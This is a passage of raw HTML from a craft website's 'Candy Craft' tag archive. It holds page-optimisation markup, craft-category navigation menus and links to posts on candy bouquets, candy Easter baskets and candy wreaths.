url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/toggle_butt.png');}","hash":"ff0fb61a-bc7c-420a-9550-a8a6c5825a44","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/toggle_butt.png"},{"selector":".menu-toggle,.menu-toggle.toggled-on,button,input[type=\"submit\"],input[type=\"button\"],input[type=\"reset\"]","style":".menu-toggle:active,.menu-toggle.toggled-on,button:active,input[type=\"submit\"]:active,input[type=\"button\"]:active,input[type=\"reset\"]:active{--wpr-bg-8059e80a-de44-4642-b319-8928eebee309: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/toggle_butt_one.png');}","hash":"8059e80a-de44-4642-b319-8928eebee309","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/toggle_butt_one.png"},{"selector":".menu-toggle,.menu-toggle.toggled-on,button,input[type=\"submit\"],input[type=\"button\"],input[type=\"reset\"]","style":".menu-toggle:active,.menu-toggle.toggled-on,button:active,input[type=\"submit\"]:active,input[type=\"button\"]:active,input[type=\"reset\"]:active{--wpr-bg-1b7a14d2-3828-46ed-b893-3b9d40777e74: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/toggle_butt_one.png');}","hash":"1b7a14d2-3828-46ed-b893-3b9d40777e74","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/toggle_butt_one.png"},{"selector":"#wraper","style":"#wraper{--wpr-bg-b953bd84-b45b-4c32-bd5f-95a7390f0982: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/bg_bod.png');}","hash":"b953bd84-b45b-4c32-bd5f-95a7390f0982","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/bg_bod.png"},{"selector":"#wraper","style":"#wraper{--wpr-bg-3f801305-1981-43f1-b18f-08d25d1e73b3: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/bg_bod.png');}","hash":"3f801305-1981-43f1-b18f-08d25d1e73b3","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/bg_bod.png"},{"selector":"#wraper","style":"#wraper{--wpr-bg-e0680f22-842c-41eb-9ece-7252d44e38cc: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/bg_bod.png');}","hash":"e0680f22-842c-41eb-9ece-7252d44e38cc","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/bg_bod.png"},{"selector":".nav_left ul li.down","style":".nav_left ul li.down{--wpr-bg-929d8ca8-7ec4-4bb3-8480-67be91b5756f: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/drop.png');}","hash":"929d8ca8-7ec4-4bb3-8480-67be91b5756f","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/drop.png"},{"selector":".nav_left ul li.decor","style":".nav_left ul li.decor{--wpr-bg-93d6e3a2-5829-48ec-a44d-c771d1cd034d: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/decor_clip.png');}","hash":"93d6e3a2-5829-48ec-a44d-c771d1cd034d","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/decor_clip.png"},{"selector":".menu li.paper-plane","style":".menu li.paper-plane{--wpr-bg-83061d66-5192-4bfa-a707-39a572a4cb28: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/plane.png');}","hash":"83061d66-5192-4bfa-a707-39a572a4cb28","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/plane.png"},{"selector":".menu li.diamond","style":".menu li.diamond{--wpr-bg-7327a52e-0704-413e-ba03-ac7fe2f31cb9: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/diamond-icon.png');}","hash":"7327a52e-0704-413e-ba03-ac7fe2f31cb9","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/diamond-icon.png"},{"selector":".nav>li>.subnav","style":".nav>li>.subnav{--wpr-bg-60e57743-42bc-4fdc-8252-6f71d5ce32b7: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png');}","hash":"60e57743-42bc-4fdc-8252-6f71d5ce32b7","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png"},{"selector":".news_box h3","style":".news_box h3{--wpr-bg-0cb438b1-1e15-4263-9fe0-72fe1b5383dc: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/inner_news.png');}","hash":"0cb438b1-1e15-4263-9fe0-72fe1b5383dc","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/inner_news.png"},{"selector":".itfbppl_overlay_close","style":".itfbppl_overlay_close{--wpr-bg-839774b5-4c20-483d-8f40-ffe71aeeece0: url('https:\/\/www.guidepatterns.com\/wp-content\/plugins\/advanced-facebook-page-promoter-lighbox\/static\/frontend\/close-icon.png');}","hash":"839774b5-4c20-483d-8f40-ffe71aeeece0","url":"https:\/\/www.guidepatterns.com\/wp-content\/plugins\/advanced-facebook-page-promoter-lighbox\/static\/frontend\/close-icon.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-bf4c58ca-f65a-452b-8f68-e17aee6045d1: url('https:\/\/www.guidepatterns.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"bf4c58ca-f65a-452b-8f68-e17aee6045d1","url":"https:\/\/www.guidepatterns.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [{"selector":"a.menu-mobile","style":"a.menu-mobile{--wpr-bg-1bcbcc56-7da7-4bdd-8199-cdeda26ffd09: url('https:\/\/www.guidepatterns.com\/wp-content\/uploads\/2024\/01\/Group-1-3.png');}","hash":"1bcbcc56-7da7-4bdd-8199-cdeda26ffd09","url":"https:\/\/www.guidepatterns.com\/wp-content\/uploads\/2024\/01\/Group-1-3.png"}];</script><meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="archive tag tag-candy-craft tag-110 wp-theme-craft">

<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W2RJVLK"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->



<div data-rocket-location-hash="77019286eeee81983e06425e36dc7837" id="wraper" style="overflow: hidden !important;">
    <style>
        .sidebar_slider_div {
            display: none;
        }

        .sidebar_slider_div_top {
            position: absolute;
            left: 0;
            width: 18%;
            height: 100%;
            top: 83px;
            padding: 0;
            left: 0%;

        }

        .sidebar_slider_div_bottom {
            position: fixed;
            width: 18%;
            left: 0%;
            bottom: 30px;
        }
    </style>

    
<div data-rocket-location-hash="09ba8ddb3ee83086064cce099a25af6a" class="main_div_s">
  <div data-rocket-location-hash="a99c01473d1ea75268dfa5b99bd2ef65" id="sub_nav">
  <div class="sub_main">
     <div class="sub_left">
  
  <a href="https://www.guidepatterns.com/"><img width="366" height="27" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20366%2027'%3E%3C/svg%3E" data-lazy-src="https://www.guidepatterns.com//wp-content/themes/craft/images/logo.png" /><noscript><img width="366" height="27" src="https://www.guidepatterns.com//wp-content/themes/craft/images/logo.png" /></noscript></a></div>

	  <div class="social_mid">
<h2>Social</h2>

 <a href="https://www.facebook.com/GuidePatterns"><img width="38" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.guidepatterns.com/wp-content/themes/craft/images/fb.png" /><noscript><img width="38" height="40" src="https://www.guidepatterns.com/wp-content/themes/craft/images/fb.png" alt="" /></noscript></a>
<a href="https://www.pinterest.com/guidepatterns/"><img width="40" height="41" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2041'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.guidepatterns.com/wp-content/themes/craft/images/pin.png" /><noscript><img width="40" height="41" src="https://www.guidepatterns.com/wp-content/themes/craft/images/pin.png" alt="" /></noscript></a>        
</div>
<div class="share_table">
<ul>
<li>
<a href="https://www.facebook.com/">
<i class="fa fa-facebook" aria-hidden="true"></i>
</a>
</li>
<li>
<a href="https://in.pinterest.com/">
<i class="fa fa-pinterest-p" aria-hidden="true"></i>
</a>
</li>
</ul>
</div>
     <div class="header_search">
<nav id="topnav">
       <ul>

<li><a href="#" id="searchtoggl"><i class="fa fa-search" aria-hidden="true"></i></a></li>

</ul>

</nav>

</div>


      <div class="sub_right">

<form id="searchform" method="get" action="https://www.guidepatterns.com">

<input name="s" id="s" type="text" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" class="bar">

<input name="image" type="image" src="https://www.guidepatterns.com/wp-content/themes/craft/images/butt.png" class="sub">

</form>
      </div>

    </div>
  </div>

<div data-rocket-location-hash="f2a3a90b8c8333bc18aedb9cc4c3a028" id="searchbar" class="clearfix">



<form id="searchform" method="get" action="https://www.guidepatterns.com">



<input name="s" id="s" type="text" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" class="bar" placeholder="Search" autofocus>



<input name="image" type="image" src="https://www.guidepatterns.com/wp-content/themes/craft/images/butt.png" class="sub">

</form>
 
  </div>
<section data-rocket-location-hash="1a0a99809218bbbbeb9a3096c0bb9a75" id="fullimg"></section>

 <div data-rocket-location-hash="b53d62229475fe8559e8c5e567f38d32" class="nav_table">

<div class="nav_main">

<div class="menu-container">

        <div class="menu">

		 <ul id="menu-secondtop" class=""><li id="menu-item-950" class="down menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-950"><a>Textile Arts</a>
<ul class="sub-menu">
	<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a href="https://www.guidepatterns.com/category/crochet">Crochet</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-949"><a href="https://www.guidepatterns.com/category/stitching">Stitching</a></li>
	<li id="menu-item-8989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8989"><a href="https://www.guidepatterns.com/category/macrame-patterns">Macramé</a></li>
	<li id="menu-item-8991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8991"><a href="https://www.guidepatterns.com/category/quilting-patterns">Quilting</a></li>
	<li id="menu-item-8990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8990"><a href="https://www.guidepatterns.com/category/patchwork">Patchwork</a></li>
	<li id="menu-item-9054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9054"><a href="https://www.guidepatterns.com/category/knitting">Knitting</a></li>
	<li id="menu-item-8993" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8993"><a href="https://www.guidepatterns.com/tag/yarn-art-and-crafts">Yarn Art</a></li>
</ul>
</li>
<li id="menu-item-1474" class="paper-plane menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1474"><a href="https://www.guidepatterns.com/category/craft">Craft</a>
<ul class="sub-menu">
	<li id="menu-item-9123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9123"><a>Paper Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-1476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1476"><a href="https://www.guidepatterns.com//tag/tissue-paper-crafts">Tissue Paper</a></li>
		<li id="menu-item-2320" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2320"><a href="https://www.guidepatterns.com/tag/paper-mache-projects">Paper Mache</a></li>
		<li id="menu-item-9004" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9004"><a href="https://www.guidepatterns.com/tag/newspaper-crafts">Newspaper</a></li>
		<li id="menu-item-9005" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9005"><a href="https://www.guidepatterns.com/tag/paper-plate-crafts">Paper Plate</a></li>
		<li id="menu-item-9009" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9009"><a href="https://www.guidepatterns.com/tag/toilet-paper-roll-crafts">Toilet Paper Roll</a></li>
	</ul>
</li>
	<li id="menu-item-9124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9124"><a>Recycled Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-1475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1475"><a href="https://www.guidepatterns.com//tag/wine-cork-projects-and-crafts">Wine Cork</a></li>
		<li id="menu-item-4178" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4178"><a href="https://www.guidepatterns.com/tag/wine-bottle-crafts">Wine Bottle</a></li>
		<li id="menu-item-8995" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8995"><a href="https://www.guidepatterns.com/tag/bottle-cap-crafts">Bottle Cap</a></li>
		<li id="menu-item-9002" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9002"><a href="https://www.guidepatterns.com/tag/egg-carton-crafts">Egg Carton</a></li>
		<li id="menu-item-9010" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9010"><a href="https://www.guidepatterns.com/tag/wine-glass-crafts">Wine Glass</a></li>
		<li id="menu-item-9003" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9003"><a href="https://www.guidepatterns.com/tag/milk-carton-crafts">Milk Carton</a></li>
		<li id="menu-item-8997" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8997"><a href="https://www.guidepatterns.com/tag/button-crafts">Button</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3244"><a href="https://www.guidepatterns.com/tag/coffee-filter-crafts">Coffee Filter</a></li>
	</ul>
</li>
	<li id="menu-item-9125" class="sidefull menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9125"><a>Other Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2635"><a href="https://www.guidepatterns.com/tag/mason-jar-crafts">Mason Jar</a></li>
		<li id="menu-item-2487" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2487"><a href="https://www.guidepatterns.com/tag/paracord-projects">Paracord</a></li>
		<li id="menu-item-2846" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2846"><a href="https://www.guidepatterns.com/tag/duct-tape-crafts-and-project-ideas">Duct Tape</a></li>
		<li id="menu-item-4174" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4174"><a href="https://www.guidepatterns.com/tag/burlap-crafts">Burlap</a></li>
		<li id="menu-item-4175" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4175"><a href="https://www.guidepatterns.com/tag/cardboard-art">Cardboard Art</a></li>
		<li id="menu-item-8992" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8992"><a href="https://www.guidepatterns.com/tag/balloon-crafts">Balloon</a></li>
		<li id="menu-item-9008" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9008"><a href="https://www.guidepatterns.com/tag/snowman-crafts">Snowman</a></li>
		<li id="menu-item-8996" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8996"><a href="https://www.guidepatterns.com/tag/bulletin-board-ideas">Bulletin Board Ideas</a></li>
		<li id="menu-item-8999" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8999"><a href="https://www.guidepatterns.com/tag/clothespin-crafts">Clothespin</a></li>
		<li id="menu-item-9007" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9007"><a href="https://www.guidepatterns.com/tag/seashell-crafts">Seashell</a></li>
		<li id="menu-item-9001" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9001"><a href="https://www.guidepatterns.com/tag/diy-pom-poms">Pom Poms</a></li>
		<li id="menu-item-9000" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9000"><a href="https://www.guidepatterns.com/tag/diy-dollhouse">Dollhouse</a></li>
		<li id="menu-item-10818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10818"><a href="https://www.guidepatterns.com//tag/pine-cone-crafts">Pine Cone</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1641" class="diamond menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1641"><a href="https://www.guidepatterns.com/category/jewelry">Jewelry</a>
<ul class="sub-menu">
	<li id="menu-item-4176" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4176"><a href="https://www.guidepatterns.com/tag/diy-bracelets">Bracelets</a></li>
	<li id="menu-item-5984" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5984"><a href="https://www.guidepatterns.com/tag/diy-earrings">Earrings</a></li>
	<li id="menu-item-5985" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5985"><a href="https://www.guidepatterns.com/tag/diy-necklace">Necklace</a></li>
	<li id="menu-item-9019" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9019"><a href="https://www.guidepatterns.com/tag/wire-wrapping">Wire Wrapping</a></li>
	<li id="menu-item-9018" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9018"><a href="https://www.guidepatterns.com/tag/seed-beads">Seed Beads</a></li>
</ul>
</li>
<li id="menu-item-8965" class="season menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8965"><a>Holidays/Seasons</a>
<ul class="sub-menu">
	<li id="menu-item-9126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9126"><a href="#">Seasons</a>
	<ul class="sub-menu">
		<li id="menu-item-8969" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8969"><a href="https://www.guidepatterns.com/occasions-holidays/easter">Easter Crafts</a></li>
		<li id="menu-item-8979" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8979"><a href="https://www.guidepatterns.com/occasions-holidays/winter">Winter Craft</a></li>
		<li id="menu-item-8970" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8970"><a href="https://www.guidepatterns.com/occasions-holidays/fall-autumn">Fall / Autumn Crafts</a></li>
		<li id="menu-item-8974" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8974"><a href="https://www.guidepatterns.com/occasions-holidays/spring">Spring Crafts</a></li>
		<li id="menu-item-8976" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8976"><a href="https://www.guidepatterns.com/occasions-holidays/summer">Summer Crafts</a></li>
	</ul>
</li>
	<li id="menu-item-8972" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-has-children menu-item-8972"><a href="https://www.guidepatterns.com/occasions-holidays/halloween">Halloween Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-9006" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9006"><a href="https://www.guidepatterns.com/tag/pumpkin-crafts">Pumpkin</a></li>
	</ul>
</li>
	<li id="menu-item-8967" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-has-children menu-item-8967"><a href="https://www.guidepatterns.com/occasions-holidays/christmas">Christmas Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-8998" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8998"><a href="https://www.guidepatterns.com/tag/candy-cane-crafts">Candy Cane</a></li>
		<li id="menu-item-10816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10816"><a href="https://www.guidepatterns.com//tag/diy-christmas-tree-ideas">Christmas Tree</a></li>
	</ul>
</li>
	<li id="menu-item-8977" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8977"><a href="https://www.guidepatterns.com/occasions-holidays/thanksgiving">Thanksgiving Crafts</a></li>
	<li id="menu-item-8978" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8978"><a href="https://www.guidepatterns.com/occasions-holidays/valentine">Valentine Crafts</a></li>
</ul>
</li>
<li id="menu-item-951" class="decor menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-951"><a href="#">Decor</a>
<ul class="sub-menu">
	<li id="menu-item-952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-952"><a href="https://www.guidepatterns.com/category/interior-design">Interior Design</a>
	<ul class="sub-menu">
		<li id="menu-item-9013" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9013"><a href="https://www.guidepatterns.com/tag/diy-chandelier">DIY Chandelier</a></li>
		<li id="menu-item-9014" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9014"><a href="https://www.guidepatterns.com/tag/diy-curtains">DIY Curtains</a></li>
		<li id="menu-item-9015" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9015"><a href="https://www.guidepatterns.com/tag/diy-lamp">DIY Lamp</a></li>
		<li id="menu-item-9016" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9016"><a href="https://www.guidepatterns.com/tag/diy-lanterns">DIY Lanterns</a></li>
		<li id="menu-item-9017" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9017"><a href="https://www.guidepatterns.com/tag/diy-rug">DIY Rug</a></li>
		<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4177"><a href="https://www.guidepatterns.com/tag/diy-coasters">DIY Coasters</a></li>
	</ul>
</li>
	<li id="menu-item-953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-953"><a href="https://www.guidepatterns.com/category/outdoors-and-garden">Outdoors &#038; Garden</a>
	<ul class="sub-menu">
		<li id="menu-item-10817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10817"><a href="https://www.guidepatterns.com//tag/diy-planters">Planters</a></li>
		<li id="menu-item-8994" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8994"><a href="https://www.guidepatterns.com/tag/bird-feeders">Bird Feeders</a></li>
	</ul>
</li>
	<li id="menu-item-9055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9055"><a href="https://www.guidepatterns.com/category/woodworking-projects">Woodworking Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2796"><a href="https://www.guidepatterns.com/tag/pallet-projects-and-ideas">Wood Pallets</a></li>
	</ul>
</li>
	<li id="menu-item-9011" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-9011"><a href="https://www.guidepatterns.com/tag/candle-making">Candle Making</a>
	<ul class="sub-menu">
		<li id="menu-item-9012" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9012"><a href="https://www.guidepatterns.com/tag/diy-candle-holders">DIY Candle Holders</a></li>
	</ul>
</li>
	<li id="menu-item-8964" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8964"><a href="https://www.guidepatterns.com/tag/diy-wreaths">DIY Wreaths</a></li>
	<li id="menu-item-9985" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9985"><a href="https://www.guidepatterns.com/tag/diy-garland">DIY Garland</a></li>
</ul>
</li>
<li id="menu-item-8218" class="shopping-cart menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8218"><a href="#">Craft Supplies</a>
<ul class="sub-menu">
	<li id="menu-item-8241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8241"><a href="https://www.guidepatterns.com/craft-supplies/buy-kumihimo-supplies-books-and-kits">Kumihimo Supplies</a></li>
	<li id="menu-item-8519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8519"><a href="https://www.guidepatterns.com/craft-supplies/buy-paracord-supplies-kits-books-and-tools">Paracord Supplies</a></li>
	<li id="menu-item-8646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8646"><a href="https://www.guidepatterns.com/craft-supplies/buy-macrame-cords-supplies-rings-and-books">Macrame Supplies</a></li>
</ul>
</li>
</ul> 

		</div></div>

</div>

</div>
<div data-rocket-location-hash="96213f5ed4697f2e3b535d11b44c9a4e" class="post_main">

<div class="body_post">

	<h1>Candy Craft</h1>

	</div>

	<div class="maintag">
<div class="righttag">	
<div class="tag_main">
<div class="head_cat"><h2>Recently Published</h2></div>
      
      <div class="tag_one"> <img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-200x200 size-200x200 wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.guidepatterns.com/wp-content/uploads/2018/01/Chocolate-Candy-Bouquet-300x300.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2018/01/Chocolate-Candy-Bouquet-150x150.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2018/01/Chocolate-Candy-Bouquet-100x100.jpg 100w, https://www.guidepatterns.com/wp-content/uploads/2018/01/Chocolate-Candy-Bouquet.jpg 480w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.guidepatterns.com/wp-content/uploads/2018/01/Chocolate-Candy-Bouquet-300x300.jpg" /><noscript><img width="200" height="200" src="https://www.guidepatterns.com/wp-content/uploads/2018/01/Chocolate-Candy-Bouquet-300x300.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2018/01/Chocolate-Candy-Bouquet-300x300.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2018/01/Chocolate-Candy-Bouquet-150x150.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2018/01/Chocolate-Candy-Bouquet-100x100.jpg 100w, https://www.guidepatterns.com/wp-content/uploads/2018/01/Chocolate-Candy-Bouquet.jpg 480w" sizes="(max-width: 200px) 100vw, 200px" /></noscript> <a href="https://www.guidepatterns.com/how-to-make-a-candy-bouquet-diy-ideas.php">How to Make a Candy Bouquet: 57+ DIY Ideas</a> </div>

	  
      <div class="tag_one"> <img width="196" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20196%20200'%3E%3C/svg%3E" class="attachment-200x200 size-200x200 wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.guidepatterns.com/wp-content/uploads/2017/01/Easter-Baskets-with-Candy.jpg 650w, https://www.guidepatterns.com/wp-content/uploads/2017/01/Easter-Baskets-with-Candy-147x150.jpg 147w, https://www.guidepatterns.com/wp-content/uploads/2017/01/Easter-Baskets-with-Candy-295x300.jpg 295w" data-lazy-sizes="(max-width: 196px) 100vw, 196px" data-lazy-src="https://www.guidepatterns.com/wp-content/uploads/2017/01/Easter-Baskets-with-Candy.jpg" /><noscript><img width="196" height="200" src="https://www.guidepatterns.com/wp-content/uploads/2017/01/Easter-Baskets-with-Candy.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2017/01/Easter-Baskets-with-Candy.jpg 650w, https://www.guidepatterns.com/wp-content/uploads/2017/01/Easter-Baskets-with-Candy-147x150.jpg 147w, https://www.guidepatterns.com/wp-content/uploads/2017/01/Easter-Baskets-with-Candy-295x300.jpg 295w" sizes="(max-width: 196px) 100vw, 196px" /></noscript> <a href="https://www.guidepatterns.com/ideas-to-make-cute-candy-easter-baskets.php">8+ Ideas to Make Cute Candy Easter Baskets</a> </div>

	  
      <div class="tag_one"> <img width="200" height="191" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20191'%3E%3C/svg%3E" class="attachment-200x200 size-200x200 wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.guidepatterns.com/wp-content/uploads/2017/01/Halloween-Candy-Wreath.jpg 414w, https://www.guidepatterns.com/wp-content/uploads/2017/01/Halloween-Candy-Wreath-150x143.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2017/01/Halloween-Candy-Wreath-300x286.jpg 300w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.guidepatterns.com/wp-content/uploads/2017/01/Halloween-Candy-Wreath.jpg" /><noscript><img width="200" height="191" src="https://www.guidepatterns.com/wp-content/uploads/2017/01/Halloween-Candy-Wreath.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2017/01/Halloween-Candy-Wreath.jpg 414w, https://www.guidepatterns.com/wp-content/uploads/2017/01/Halloween-Candy-Wreath-150x143.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2017/01/Halloween-Candy-Wreath-300x286.jpg 300w" sizes="(max-width: 200px) 100vw, 200px" /></noscript> <a href="https://www.guidepatterns.com/20-easy-ways-to-make-a-candy-wreath.php">20+ Easy Ways to Make a Candy Wreath</a> </div>

	  
